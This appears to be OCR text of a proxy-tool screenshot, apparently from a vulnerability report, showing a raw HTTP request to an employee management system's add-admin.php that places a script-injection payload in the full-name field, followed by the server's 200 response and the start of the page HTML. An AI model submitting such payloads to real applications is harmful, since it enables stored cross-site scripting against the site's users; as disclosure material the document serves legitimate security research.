 Request
Pretty Raw Hex
\n
1 POST /employee_akpoly/Admin/add-admin.php HTTP/1.1
2 Host: 172.20.224.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------133068712831014238402781381116
8 Content-Length: 1403
9 Origin: http://172.20.224.1
0 Connection: keep-alive
1 Referer: http://172.20.224.1/employee_akpoly/Admin/add-admin.php
2 Cookie: PHPSESSID=f41rv3q29c3fchetk0lfbq2mlk
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 -----------------------------133068712831014238402781381116
7 Content-Disposition: form-data; name="txtusername"
8
9 ssss
0 -----------------------------133068712831014238402781381116
1 Content-Disposition: form-data; name="txtfullname"
2
3 </div><script>alert(1)</script>
4 -----------------------------133068712831014238402781381116
5 Content-Disposition: form-data; name="txtpassword"
6
7 rrrrrrrrrrrrrrrrrrrrrrrrrrr
8 -----------------------------133068712831014238402781381116
9 Content-Disposition: form-data; name="txtphone"
0
1 ffffffffffffffffffffffffffffff
2 -----------------------------133068712831014238402781381116
3 Content-Disposition: form-data; name="avatar"; filename="1.png"
4 Content-Type: image/png
5
6 PNG
7
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Sep 2024 07:49:51 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 11790
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width, in
18 <title>
New User - Employee Management system
</title>
19 <link rel="shortcut icon" href="../image/logo.png" ty
20 <!-- Google Font: Source Sans Pro -->
21 <link rel="stylesheet" href="
https://fonts.googleapis.com/css?family=Source+Sans+P
y=fallback">
22 <!-- Font Awesome -->
23 <link rel="stylesheet" href="plugins/fontawesome-free
24 <!-- Ionicons -->
25 <link rel="stylesheet" href="
https://code.ionicframework.com/ionicons/2.0.1/css/io
26 <!-- Tempusdominus Bootstrap 4 -->
27 <link rel="stylesheet" href="
plugins/tempusdominus-bootstrap-4/css/tempusdominus-b
28 <!-- iCheck -->
29 <link rel="stylesheet" href="plugins/icheck-bootstrap
>
30 <!-- JQVMap -->
31 <link rel="stylesheet" href="plugins/jqvmap/jqvmap.mi
32 <!-- Theme style -->
33 <link rel="stylesheet" href="dist/css/adminlte.min.cs
34 <!-- overlayScrollbars -->